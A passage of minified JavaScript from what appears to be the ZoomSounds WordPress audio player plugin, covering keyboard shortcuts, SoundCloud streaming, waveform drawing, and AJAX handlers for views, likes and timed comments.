viewBox="0 0 12.5 12.817" enable-background="new 0 0 12.5 12.817" xml:space="preserve"> <g> <g> <g> <path fill="#D2D6DB" d="M9.874,5.443c0.744,0.462,1.414,0.939,1.486,1.06c0.074,0.121-0.771,0.729-1.535,1.156L7.482,8.967 C6.719,9.394,5.978,9.75,5.837,9.756C5.696,9.761,5.581,8.726,5.581,7.851V4.952c0-0.875,0.05-1.693,0.112-1.816 c0.062-0.124,0.995,0.326,1.739,0.788L9.874,5.443z"/> </g> </g> </g> <g> <g> <g> <path fill="#D2D6DB" d="M6.155,5.248c0.893,0.556,1.696,1.129,1.786,1.274c0.088,0.145-0.928,0.875-1.847,1.389l-2.811,1.57 c-0.918,0.514-1.808,0.939-1.978,0.947c-0.169,0.008-0.308-1.234-0.308-2.287V4.66c0-1.052,0.061-2.034,0.135-2.182 s1.195,0.391,2.089,0.947L6.155,5.248z"/> </g> </g> </g> </svg>',l='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>',d='<svg class="svg-icon" version="1.2" baseProfile="tiny" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="0 0 15 15" xml:space="preserve"> <g id="Layer_1"> <polygon fill="#E6E7E8" points="1.221,7.067 0.494,5.422 4.963,1.12 5.69,2.767 "/> <polygon fill="#E6E7E8" points="0.5,5.358 1.657,4.263 3.944,10.578 2.787,11.676 "/> <polygon fill="#E6E7E8" points="13.588,9.597 14.887,8.34 12.268,2.672 10.969,3.93 "/> <polygon fill="#E6E7E8" points="14.903,8.278 14.22,6.829 9.714,11.837 10.397,13.287 "/> </g> <g id="Layer_2"> <rect x="6.416" y="1.713" transform="matrix(0.9663 0.2575 -0.2575 0.9663 2.1699 -1.6329)" fill="#E6E7E8" width="1.805" height="11.509"/> </g> </svg>',_='<svg class="svg-icon" version="1.1" id="Layer_2" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" width="13.25px" height="13.915px" viewBox="0 0 13.25 13.915" enable-background="new 0 0 13.25 13.915" xml:space="preserve"> <path d="M1.327,4.346c-0.058,0-0.104-0.052-0.104-0.115V2.222c0-0.063,0.046-0.115,0.104-0.115H11.58 c0.059,0,0.105,0.052,0.105,0.115v2.009c0,0.063-0.046,0.115-0.105,0.115H1.327z"/> <path d="M1.351,8.177c-0.058,0-0.104-0.051-0.104-0.115V6.054c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.063-0.047,0.115-0.105,0.115H1.351z"/> <path d="M1.351,12.182c-0.058,0-0.104-0.05-0.104-0.115v-2.009c0-0.064,0.046-0.115,0.104-0.115h10.252 c0.058,0,0.105,0.051,0.105,0.115v2.009c0,0.064-0.047,0.115-0.105,0.115H1.351z"/> </svg>'},603:(e,a,t)=>{t.d(a,{tc:()=>s,z2:()=>o});var i=t(567);const s=function(){let e={play_trigger_step_back:"off",step_back_amount:"5",step_back:"37",step_forward:"39",sync_players_goto_next:"",sync_players_goto_prev:"",pause_play:"32",show_tooltips:"off"};const a=jQuery(i.w0);return a.length&&(window.dzsap_keyboard_controls=JSON.parse(a.html())),window.dzsap_keyboard_controls&&(e=jQuery.extend(e,window.dzsap_keyboard_controls)),e.step_back_amount=Number(e.step_back_amount),e};function n(e){if(window.dzsap_isTextFieldFocused)return;function a(a){let t=!1;return a.indexOf("ctrl+")>-1?e.ctrlKey&&(a=a.replace("ctrl+",""),e.keyCode===Number(a)&&(t=!0)):e.keyCode===Number(a)&&(t=!0),t}var t=jQuery;const i=t.extend({},s());if(dzsap_currplayer_focused&&dzsap_currplayer_focused.api_pause_media){if(a(i.pause_play)&&!t(dzsap_currplayer_focused).hasClass("comments-writer-active")&&(t(dzsap_currplayer_focused).hasClass("is-playing")?dzsap_currplayer_focused.api_pause_media():dzsap_currplayer_focused.api_play_media(),window.dzsap_mouseover))return e.preventDefault(),!1;a(i.step_back)&&dzsap_currplayer_focused.api_step_back(i.step_back_amount),a(i.step_forward)&&dzsap_currplayer_focused.api_step_forward(i.step_back_amount),a(i.sync_players_goto_next)&&dzsap_currplayer_focused.api_sync_players_goto_next(),a(i.sync_players_goto_prev)&&dzsap_currplayer_focused.api_sync_players_goto_prev()}}const o=()=>{let e=jQuery;window.dzsap_isTextFieldFocused=!1,e(document).off("keydown.dzsapkeyup"),e(document).on("keydown.dzsapkeyup",n),e(document).on("focus blur","textarea,input",(function(e){"focusin"!=e.type&&"focus"!=e.type||(window.dzsap_isTextFieldFocused=!0),"focusout"!=e.type&&"blur"!=e.type||(window.dzsap_isTextFieldFocused=!1)})),e(document).on("keydown blur",".zoomsounds-search-field",(function(a){const t=e(a.currentTarget);setTimeout((function(){if(t){let a=e(".audiogallery").eq(0);t.attr("data-target")&&(a=e(t.attr("data-target"))),a.get(0)&&a.get(0).api_filter&&a.get(0).api_filter("title",t.val())}}),100)}))}}},__webpack_module_cache__={};function __webpack_require__(e){var a=__webpack_module_cache__[e];if(void 0!==a)return a.exports;var t=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](t,t.exports,__webpack_require__),t.exports}__webpack_require__.d=(e,a)=>{for(var t in a)__webpack_require__.o(a,t)&&!__webpack_require__.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})},__webpack_require__.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var __webpack_exports__={};(()=>{var e=__webpack_require__(586),a=__webpack_require__(401),t=__webpack_require__(567);const i=(e,a="",t="")=>{if((e=>{e.$theMedia.children().remove(),e.$mediaNode_=null})(e),t){if(!e.$mediaNode_)return i(e,a),!1;jQuery(e.$mediaNode_).append(t),e.$mediaNode_.load&&e.$mediaNode_.load()}else e.$theMedia.append(a);e.$mediaNode_=e.$theMedia.children("audio").get(0)},s=e=>Boolean(e&&e!==1/0);function n(e,a){var i=e.initOptions;""==i.soundcloud_apikey&&alert("soundcloud api key not defined, read docs!");var s="https://api.soundcloud.com/resolve?url="+e.data_source+"&format=json&consumer_key="+i.soundcloud_apikey;s=encodeURIComponent(s);var n=i.php_retriever+"?scurl="+s;jQuery.ajax({type:"GET",url:n,data:{},async:!0,dataType:"text",error:function(e,a,t){},success:function(a){var s=[];let o="";try{s=JSON.parse(a),e.audioType="selfHosted",""==s&&(e.cthis.addClass(t.OF.ERRORED_OUT_CLASS),e.cthis.append('<div class="feedback-text">soundcloud track does not seem to serve via api</div>')),e.original_real_mp3=e.cthis.attr("data-source"),s.stream_url?(o=s.stream_url+"?consumer_key="+i.soundcloud_apikey+"&origin=localhost",e.cthis.attr("data-source",o),e.$feed_fakeButton&&e.$feed_fakeButton.attr("data-source",o),e._sourcePlayer&&e._sourcePlayer.attr("data-source",o)):(e.cthis.addClass(t.OF.ERRORED_OUT_CLASS),e.cthis.append('<div class="feedback-text ">this soundcloud track does not allow streaming  </div>')),e.data_source=o,e.cthis.attr("data-pcm")&&(e.isAlreadyHasRealPcm=!0),"skin-wave"==i.design_skin&&"canvas"==i.skinwave_wave_mode&&0==e.isAlreadyHasRealPcm&&0==("on"==i.pcm_data_try_to_generate&&"on"==i.pcm_data_try_to_generate_wait_for_real_pcm)&&window.scrubModeWave__initGenerateWaveData(e,{call_from:"soundcloud init(), pcm not real.."}),e.setup_media({called_from:"change_media"}),setTimeout((function(){e.isPlayPromised&&(e.play_media({call_from:"change_media"}),e.isPlayPromised=!1)}),300)}catch(e){console.log("soduncloud parse error -",a," - ",n)}}})}function o(e,i){var s={call_from:"default",call_attempt:0};if(i&&(s=jQuery.extend(s,i)),window.dzsap_wavesurfer_is_trying_to_generate)return setTimeout((function(){s.call_attempt++,s.call_attempt<10&&o(e,s)}),1e3),!1;if(e.isPcmRequiredToGenerate&&function(e){return!e.isAlreadyHasRealPcm&&"fake"!=e.data_source}(e)){window.dzsap_wavesurfer_is_trying_to_generate=e,window.dzsap_get_base_url();let i=window.dzsap_base_url?window.dzsap_base_url+"parts/wavesurfer/dzsap-wave-generate.js":t.OF.URL_WAVESURFER_HELPER_BACKUP;window.scrubModeWave__view_transitionIn=l,a.dv(i,window.scrubModeWave__initGenerateWaveData).then((a=>{scrubModeWave__initGenerateWaveData(e)}))}}function r(e,a,t){var i=e.initOptions;d(e._scrubbarbg_canvas.get(0),a,"#"+i.design_wave_color_bg,{call_from:t+"_bg",selfClass:e,skinwave_wave_mode_canvas_waves_number:parseInt(i.skinwave_wave_mode_canvas_waves_number,10),skinwave_wave_mode_canvas_waves_padding:parseInt(i.skinwave_wave_mode_canvas_waves_padding,10)}),d(e._scrubbarprog_canvas.get(0),a,"#"+i.design_wave_color_progress,{call_from:t+"_prog",selfClass:e,skinwave_wave_mode_canvas_waves_number:parseInt(i.skinwave_wave_mode_canvas_waves_number,10),skinwave_wave_mode_canvas_waves_padding:parseInt(i.skinwave_wave_mode_canvas_waves_padding,10)},!0)}function l(a,t){a._scrubbar.find(".scrub-bg-img,.scrub-prog-img").removeClass("transitioning-in"),a._scrubbar.find(".scrub-bg-img,.scrub-prog-img").addClass("transitioning-out"),e.scrubbar_modeWave_setupCanvas({prepare_for_transition_in:!0},a),r(a,t,"canvas_generate_wave_data_animate_pcm"),setTimeout((()=>{e.scrubbar_modeWave_clearObsoleteCanvas(a)}),300),a.isAlreadyHasRealPcm=!0,a.scrubbar_reveal()}function d(a,t,i,s,n){var o={call_from:"default",is_sample:!1,selfClass:null,sample_time_start:0,sample_time_end:0,sample_time_total:0,skinwave_wave_mode_canvas_waves_number:2,skinwave_wave_mode_canvas_waves_padding:1},r=jQuery;s&&(o=Object.assign(o,s)),i=e.sanitizeToHexColor(i);var l=r(a),d=a;let _=!1;var{selfClass:c,skinwave_wave_mode_canvas_waves_number:p,skinwave_wave_mode_canvas_waves_padding:u}=o;if(isNaN(Number(p))&&(p=2),isNaN(Number(u))&&(u=1!==p?1:0),c)var m=c.initOptions;if(!l||!l.get(0))return!1;var h=l.get(0).getContext("2d"),f=t,g=[];if(c&&c._scrubbar&&c._scrubbarprog_canvas&&(c._scrubbarbg_canvas.width(c._scrubbar.width()),c._scrubbarprog_canvas.width(c._scrubbar.width()),a.width=c._scrubbar.width(),a.height=c._scrubbar.height()),h.imageSmoothingEnabled=!1,h.imageSmoothing=!1,h.imageSmoothingQuality="high",h.webkitImageSmoothing=!1,!t)return setTimeout((function(){}),1e3),!1;if("object"==typeof f)g=f;else try{g=JSON.parse(f)}catch(e){}var y=0,v=0;for(y=0;y<g.length;y++)g[y]>v&&(v=g[y]);var b,w,k=[];for(y=0;y<g.length;y++)k[y]=parseFloat(Math.abs(g[y])/Number(v));g=k;var C=null;c&&(d.width=c._scrubbar.width()),b=d.width,w=d.height;var T=p,z=u;1==T&&(T=b/T),2==T&&(T=b/2),3==T&&(T=b/3);var x=parseFloat(m.skinwave_wave_mode_canvas_reflection_size);b/T<1&&(T=Math.ceil(T/3));var P=Math.ceil(b/T),S=1-x;0==P&&(P=1,z=0),1==P&&(z/=2);var $=0,O=null,M=i;M=M.replace("#","");var I=[];M.indexOf(",")>-1&&(I=M.split(","));var N="",A="";"spectrum"==o.call_from&&(N=(N=m.design_wave_color_progress).replace("#",""),A=[],N.indexOf(",")>-1&&(A=N.split(",")));var q=!1;function j(a=!1){for(y=0;y<T;y++){_=!1,h.save(),O=Math.ceil(y*(g.length/T)),y<T/5&&g[O]<.1&&(g[O]=.1),g.length>2.5*T&&y>0&&y<g.length-1&&(g[O]=Math.abs(g[O]+g[O-1]+g[O+1])/3);let r=S;a&&(r=x);let l=Math.abs(g[O]*w*r);"on"==m.skinwave_wave_mode_canvas_normalize&&(isNaN($)&&($=0),l=l/1.5+$/2.5),$=l,h.lineWidth=0,l=Math.floor(l);var t=a?w*S:Math.ceil(w*r-l);if(h.beginPath(),h.rect(y*P,t,P-z,l),"spectrum"==o.call_from&&(q=y/T<c.timeCurrent/c.timeTotal),c.isSample&&(_=(s=y)/T<c.timeModel.sampleTimeStart/c.timeModel.sampleTimeTotal||s/T>c.timeModel.sampleTimeEnd/c.timeModel.sampleTimeTotal),q){if(a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?h.fillStyle=e.hexToRgb(N,.25):h.fillStyle=_?e.hexToRgb(N,.5):"#"+N,A.length){const t=a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?e.hexToRgb("#"+A[0],.25):"#"+A[0],i=a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?e.hexToRgb("#"+A[1],.25):"#"+A[1];(C=h.createLinearGradient(0,0,0,w)).addColorStop(0,t),C.addColorStop(1,i),h.fillStyle=C}}else if(a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?h.fillStyle=e.hexToRgb(i,.25):h.fillStyle=_?e.hexToRgb(i,.5):""+i,I.length){const t=a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?e.hexToRgb(e.utils_sanitizeToColor(I[0]),.25):""+e.utils_sanitizeToColor(I[0]),i=a&&"reflecto"!==m.skinwave_wave_mode_canvas_mode?e.hexToRgb(e.utils_sanitizeToColor(I[1]),.25):""+e.utils_sanitizeToColor(I[1]);(C=h.createLinearGradient(0,0,0,w)).addColorStop(0,t),C.addColorStop(1,i),h.fillStyle=C}_&&n||(h.fill(),h.closePath()),h.restore()}var s}h.clearRect(0,0,b,w),j(),j(!0),setTimeout((function(){c.scrubbar_reveal()}),100)}window.dzsap_wavesurfer_load_attempt=0,window.dzsap_wavesurfer_is_trying_to_generate=null;class _{constructor(e){this.timeCurrent=0,this.timeTotal=0,this.sampleTimeStart=null,this.sampleTimeEnd=null,this.sampleTimeTotal=null,this.referenceMediaCurrentTime=0,this.referenceMediaTotalTime=0,this.visualCurrentTime=null,this.visualTotalTime=null,this.actualTotalTime=null,this.dzsapInstance=e,this.init()}init(){}initObjects(){var e=this.dzsapInstance,a=this;e.cthis.get(0).api_set_timeVisualCurrent=function(e){a.visualCurrentTime=e},e.cthis.get(0).api_get_time_total=function(){return a.getVisualTotalTime()},e.cthis.get(0).api_get_time_curr=function(){return a.getVisualCurrentTime()},e.cthis.get(0).api_set_timeVisualTotal=function(e){a.visualTotalTime=e,a.refreshTimes()}}refreshTimes(){var e=this.dzsapInstance;("selfHosted"===e.audioType||"fake"===e.audioType&&e._actualPlayer)&&""===e.audioTypeSelfHosted_streamType&&(e.$mediaNode_&&s(e.$mediaNode_.duration)&&(this.referenceMediaTotalTime=e.$mediaNode_.duration),this.referenceMediaCurrentTime=(()=>{if(e.$mediaNode_&&null===e._actualPlayer)return e.$mediaNode_.currentTime})(),"last"===e.playFrom&&e.playFrom_ready&&"undefined"!=typeof Storage&&(localStorage["dzsap_"+e.the_player_id+"_lastpos"]=e.timeCurrent)),"youtube"===e.audioType&&e.$mediaNode_&&e.$mediaNode_.getDuration&&(this.referenceMediaCurrentTime=e.$mediaNode_.getCurrentTime(),this.referenceMediaTotalTime=e.$mediaNode_.getDuration()),e._sourcePlayer&&e._sourcePlayer.get(0)&&e._sourcePlayer.get(0).api_get_time_curr&&(isNaN(e._sourcePlayer.get(0).api_get_time_total())||""===e._sourcePlayer.get(0).api_get_time_total()||e._sourcePlayer.get(0).api_get_time_total()<1)&&e._sourcePlayer.get(0).api_set_timeVisualTotal(this.getVisualTotalTime()),null===e._actualPlayer&&this.referenceMediaCurrentTime>-1&&(e.timeCurrent=this.referenceMediaCurrentTime),null===e._actualPlayer&&this.referenceMediaTotalTime>-1&&(e.timeTotal=this.referenceMediaTotalTime),this.sampleTimeStart&&this.sampleTimeEnd&&e.timeCurrent>this.sampleTimeEnd&&(e.handle_end({call_from:"time_curr>sample_time_end"}),e.isMediaEnded=!0,clearTimeout(e.inter_isEnded),e.inter_isEnded=setTimeout((function(){e.isMediaEnded=!1}),1e3))}processCurrentFrame(){var e=this.dzsapInstance;if(e._sourcePlayer&&(e._sourcePlayer.get(0)&&e._sourcePlayer.get(0).api_get_time_curr&&e._sourcePlayer.get(0).api_set_timeVisualCurrent(e.timeCurrent),e._sourcePlayer.get(0)&&e._sourcePlayer.get(0).api_seek_to_visual)){var a=e.timeCurrent;e._sourcePlayer.get(0).api_seek_to_visual(a/e.timeTotal)}e.isSafeToChangeTrack&&this.timeTotal>1&&this.timeCurrent>=this.timeTotal-.07&&(e._actualPlayer||(e.handle_end({call_from:"selfClass.timeTotal > 0 && selfClass.timeCurrent >= selfClass.timeTotal - 0.07 ... "}),e.isMediaEnded=!0,clearTimeout(e.inter_isEnded),e.inter_isEnded=setTimeout((function(){e.isMediaEnded=!1}),1e3)))}getVisualCurrentTime(){var e=this.dzsapInstance;return null===e._actualPlayer&&this.referenceMediaCurrentTime>-1?this.referenceMediaCurrentTime:this.visualCurrentTime?this.visualCurrentTime:e.playFrom?e.playFrom:0}getActualTotalTime(){return this.actualTotalTime}getVisualTotalTime(){var e=this.dzsapInstance;if(this.sampleTimeTotal)return this.sampleTimeTotal;if(null===e._actualPlayer){if(this.referenceMediaTotalTime>-1)return this.referenceMediaTotalTime}else{if(this.visualTotalTime)return this.visualTotalTime;if(this.referenceMediaTotalTime>-1)return this.referenceMediaTotalTime}return 0}getActualTargetTime(e){return this.sampleTimeStart&&(e<this.sampleTimeStart&&(e=this.sampleTimeStart),e>this.sampleTimeEnd&&(e=this.sampleTimeEnd)),e}getSampleTimesFromDom(e=null){var a=this.dzsapInstance;a.sample_time_start=0,a.sample_time_total=0,a.sample_time_start=0,a.pseudo_sample_time_end=0,null===e&&(e=a.cthis),e.attr("data-sample_time_start")&&(this.sampleTimeStart=Number(e.attr("data-sample_time_start"))),e.attr("data-sample_time_end")&&(this.sampleTimeEnd=Number(e.attr("data-sample_time_end"))),e.attr("data-sample_time_total")&&(this.sampleTimeTotal=Number(e.attr("data-sample_time_total"))),a.sample_perc_start=a.sample_time_start/a.sample_time_total,a.sample_perc_end=a.sample_time_end/a.sample_time_total,a.isSample=!!(this.sampleTimeTotal&&this.sampleTimeStart||this.sampleTimeStart&&this.sampleTimeEnd)}}const c=function(t){var i=this,s=jQuery,n={action:"dzsap_submit_views",postdata:1,playerid:i.the_player_id,currip:i.currIp,playerSource:i.data_source};i.cthis.attr("data-playerid-for-views")&&(n.playerid=i.cthis.attr("data-playerid-for-views")),""==n.playerid&&(n.playerid=(0,e.dzs_clean_string)(i.data_source)),i.urlToAjaxHandler&&(s.ajax({type:"POST",url:i.urlToAjaxHandler,data:n,success:function(e){var t=i.cthis.find(".counter-hits .the-number").html();t=parseInt(t,10),2!=i.increment_views&&t++,e&&(0,a.qw)(e)&&(t=(0,a.qw)(e).number),i.cthis.find(".counter-hits .the-number").html(t),i.ajax_view_submitted="on"},error:function(e){var a=i.cthis.find(".counter-hits .the-number").html();a=parseInt(a,10),a++,i.cthis.find(".counter-hits .the-number").html(a),i.ajax_view_submitted="on"}}),i.ajax_view_submitted="on")},p=function(e){var a=this,t=jQuery,i={action:"dzsap_submit_like",postdata:e,playerid:a.the_player_id,playerSource:a.data_source};a.cthis.find(".btn-like").addClass("disabled"),(a.urlToAjaxHandler||a.cthis.hasClass("is-preview"))&&t.ajax({type:"POST",url:a.urlToAjaxHandler,data:i,success:function(e){a.cthis.find(".btn-like").addClass("active"),a.cthis.find(".btn-like").removeClass("disabled");var t=a.cthis.find(".counter-likes .the-number").html();t=parseInt(t,10),t++,a.cthis.find(".counter-likes .the-number").html(t)},error:function(e){a.cthis.find(".btn-like").addClass("active"),a.cthis.find(".btn-like").removeClass("disabled");var t=a.cthis.find(".counter-likes .the-number").html();t=parseInt(t,10),t++,a.cthis.find(".counter-likes .the-number").html(t)}})},u=function(e){var a=this,t=jQuery,i={action:"dzsap_retract_like",postdata:e,playerid:a.the_player_id};a.cthis.find(".btn-like").addClass("disabled"),a.urlToAjaxHandler&&t.ajax({type:"POST",url:a.urlToAjaxHandler,data:i,success:function(e){a.cthis.find(".btn-like").removeClass("active"),a.cthis.find(".btn-like").removeClass("disabled");var t=a.cthis.find(".counter-likes .the-number").html();t=parseInt(t,10),t--,a.cthis.find(".counter-likes .the-number").html(t)},error:function(e){a.cthis.find(".btn-like").removeClass("active"),a.cthis.find(".btn-like").removeClass("disabled");var t=a.cthis.find(".counter-likes .the-number").html();t=parseInt(t,10),t--,a.cthis.find(".counter-likes .the-number").html(t)}})},m=function(a){var t=this,i=jQuery,s=(t.initOptions,{action:"dzsap_front_submitcomment",postdata:a,playerid:t.the_player_id,comm_position:t.commentPositionPerc});window.dzsap_settings&&(s.skinwave_comments_avatar=window.dzsap_settings.comments_avatar,s.skinwave_comments_account=window.dzsap_settings.comments_username),t.cthis.find("*[name=comment-email]").length>0&&(s.email=t.cthis.find("*[name=comment-email]").eq(0).val()),t.urlToAjaxHandler&&jQuery.ajax({type:"POST",url:t.urlToAjaxHandler,data:s,success:function(a){"0"==a.charAt(a.length-1)&&(a=a.slice(0,a.length-1));var n="";n="",n+='<span class="dzstooltip-con" style="left:'+t.commentPositionPerc+'"><span class="dzstooltip arrow-from-start transition-slidein arrow-bottom skin-black" style="width: 250px;"><span class="the-comment-author">@'+window.dzsap_settings.comments_username+"</span> says:<br>",n+=(0,e.htmlEncode)(s.postdata),n+='</span><div class="the-avatar" style="background-image: url('+window.dzsap_settings.comments_avatar+')"></div></span>',t._commentsHolder.children().each((function(){var e=i(this);0==e.hasClass("dzstooltip-con")&&e.addClass("dzstooltip-con")})),t._commentsHolder.append(n),t.action_audio_comment&&t.action_audio_comment(t.cthis,n)},error:function(e){t._commentsHolder.append(s.postdata)}})},h=function(e){var a=this,t={action:"dzsap_submit_download",postdata:e,playerid:a.the_player_id};a.starrating_alreadyrated>-1||a.urlToAjaxHandler&&jQuery.ajax({type:"POST",url:a.urlToAjaxHandler,data:t,success:function(e){},error:function(e){}})};class f{constructor(e){this.selfClass=e}set_extraHtmlFloatRight(e){this.selfClass.cthis.find(".extrahtml-in-float-right").eq(0).html(e)}}const g=function(e){var a=jQuery;e.cthis.removeClass("comments-writer-active"),e._commentsHolder.find(".dzstooltip-con.placeholder").remove(),e.$commentsWritter.removeClass("active"),e.$commentsWritter.css({height:0}),e.initOptions.parentgallery&&void 0!==a(e.initOptions.parentgallery).get(0)&&void 0!==a(e.initOptions.parentgallery).get(0).api_handleResize&&a(e.initOptions.parentgallery).get(0).api_handleResize(),setTimeout((function(){e.cthis.find(".comments-writter-temp-css,.dzsap-style-comments").remove()}),300)};function y(a,t){a.timeModel.getVisualTotalTime()?a.$commentsWritter.find(".dzsap-comments--comment-form-label-time").html(e.formatTime(t*a.timeModel.getVisualTotalTime())):setTimeout((()=>{y(a,t)}),100)}const v=function(e,a,t){var i=jQuery,s=e.initOptions,n=i(a),o=parseInt(t.clientX,10)-n.offset().left;let r=o/n.width();if(e.commentPositionPerc=`calc(${100*r}% - 7px)`,y(e,r),!s.skinwave_comments_links_to){if(!("off"!==s.skinwave_comments_allow_post_if_not_logged_in||window.dzsap_settings&&window.dzsap_settings.comments_username))return!1;var l=!0;if(e._commentsHolder.children().each((function(){var a=i(this);if(!a.hasClass("placeholder")&&!a.hasClass("the-bg")){var t=a.offset().left-n.offset().left;return Math.abs(t-o)<20?(e._commentsHolder.find(".dzstooltip-con.placeholder").remove(),l=!1,!1):void 0}})),!l)return!1;e.$commentsWritter.css({left:`${o}px`}),e.$commentsWritter.css("top",parseInt(e._commentsHolder.css("top"),10)+20+"px"),!1===e.$commentsWritter.hasClass("active")&&(e.$commentsWritter.addClass("active"),e.cthis.addClass("comments-writer-active")),window.dzsap_settings&&window.dzsap_settings.comments_username?e.cthis.find("input[name=comment-email]").remove():e.$commentsWritter.find(".comments-writer--avatar-con").remove(),b(e)}};function b(e){var a="";window.dzsap_settings&&window.dzsap_settings.comments_avatar&&(a=window.dzsap_settings.comments_avatar),e._commentsHolder.remove(".dzsap-style-comments"),e._commentsHolder.append('<style class="dzsap-style-comments">.dzstooltip-con:not(.placeholder) { opacity: 0.5; }</style>'),e._commentsHolder.find(".dzstooltip-con.placeholder").remove(),e._commentsHolder.append('<span class="dzstooltip-con placeholder" style="left:'+e.commentPositionPerc+';"><div class="the-avatar" style="background-image: url('+a+')"></div></span>')}function w(e,a,t,i){var s=jQuery,n=e.initOptions,o="";if(t){if(0==/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(t))return alert("please insert email, your email is just used for gravatar. it will not be sent or stored anywhere"),!1;o=String(t).split("@")[0],e.$commentsSelector&&e.$commentsSelector.find("*[name=comment_email],*[name=comment_user]").remove(),window.dzsap_settings||(window.dzsap_settings={}),window.dzsap_settings.comments_username=o,window.dzsap_settings.comments_avatar="https://secure.gravatar.com/avatar/"+window.MD5(String(e.cthis.find("input[name=comment-email]").eq(0).val()).toLowerCase())+"?s=20"}var r="";r+=a,e.cthis.find("*[name=comment-text]").eq(0).val(""),e.cthis.find(".comments-writter-temp-css,.dzsap-style-comments").remove(),m.bind(e)(r),g(e),n.parentgallery&&null!=s(n.parentgallery).get(0)&&null!=s(n.parentgallery).get(0).api_player_commentSubmitted&&s(n.parentgallery).get(0).api_player_commentSubmitted()}const k=function(e,a){var t=jQuery(this),i=null;if(t.parent().parent().hasClass("zoomsounds-comment-wrapper")&&(i=t.parent().parent()),t.parent().parent().parent().hasClass("zoomsounds-comment-wrapper")&&(i=t.parent().parent().parent()),"focusin"==a.type&&(e.timeCurrent,e.timeTotal,e._commentsHolder.width(),e.commentPositionPerc=`calc(${e.timeCurrent/e.timeTotal*100}% - 7px)`,i.addClass("active"),b(e)),a.type,"click"==a.type&&(t.hasClass("dzstooltip--close")&&(i.removeClass("active"),i.find("input").val("")),t.hasClass("comments-btn-submit"))){var s="";return i.find(".comment_email").length&&(s=i.find(".comment_email").eq(0).val()),w(e,i.find(".comment_text").eq(0).val(),s),i.removeClass("active"),i.find("input").val(""),!1}};var C=__webpack_require__(560);const T={design_skin:"skin-default",cueFirstMedia:"on",autoplay:"off",autoplayNext:"on",settings_enable_linking:"off",design_menu_position:"bottom",navigation_method:"mouseover",design_menu_state:"open",design_menu_show_player_state_button:"off",design_menu_width:"default",design_menu_height:"default",design_menu_space:"default",settings_php_handler:"",design_menuitem_width:"default",design_menuitem_height:"default",design_menuitem_space:"default",disable_menu_navigation:"off",loop_playlist:"on",menu_facebook_share:"auto",enable_easing:"off",settings_ap:"default",playlistTransition:"fade",embedded:"off",mode_showall_layout:"one-per-row",settings_mode:"mode-normal",settings_mode_showall_show_number:"on",mode_normal_video_mode:"auto"},z=class{constructor(e){this.parentGallery=e,this.structZoomsoundsNav="",this._navMain=null,this._navClipper=null,this.cgallery=null,this.size_navMainClipSize=null,this.size_navMainTotalSize=null,this.finish_viy=0,this.init()}init(){var e=this.parentGallery;this.structZoomsoundsNav='<div class="nav-main zoomsounds-nav '+e.initOptions.design_skin+" navigation-method-"+e.initOptions.navigation_method+'"><div class="nav-clipper"></div></div>',"full"===this.parentGallery.initOptions.navigation_method&&(this.parentGallery.initOptions.design_menu_height="auto")}init_ready(){var t=this.parentGallery;function i(e){var a=jQuery(this);if("click"==e.type){if(a.hasClass("menu-item")){var i=a.parent().children().index(a);t.goto_item(i)}if(a.hasClass("menu-btn-like"))return a.parent().parent().attr("data-playerid")&&p.bind(t)(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1;if(a.hasClass("menu-facebook-share"))return a.parent().parent().attr("data-playerid")&&p.bind(t)(1,a.parent().parent().attr("data-playerid"),{refferer:a}),!1}}"on"==t.initOptions.disable_menu_navigation&&this._navMain.hide(),isNaN(Number(t.initOptions.design_menu_height))||this._navMain.css({height:(0,a.tK)(t.initOptions.design_menu_height)}),((0,e.is_ios)()||(0,e.is_android)())&&this._navMain.css({overflow:"auto"}),"closed"==t.initOptions.design_menu_state?(this._navMain.css({height:0}),this.cgallery.removeClass("menu-opened"),this.cgallery.addClass("menu-closed")):(this.cgallery.addClass("menu-opened"),this.cgallery.removeClass("menu-closed")),this._navClipper.on("click",".menu-btn-like,.menu-facebook-share",i),this._navClipper.on("click",".menu-item",i)}get_structZoomsoundsNav(){return this.structZoomsoundsNav}set_elements(e,a,t){this._navMain=e,this._navClipper=a,this.cgallery=t}calculateDims(){this.size_navMainClipSize=this._navMain.height(),this.size_navMainTotalSize=this._navClipper.outerHeight();const a=this;function t(t){var 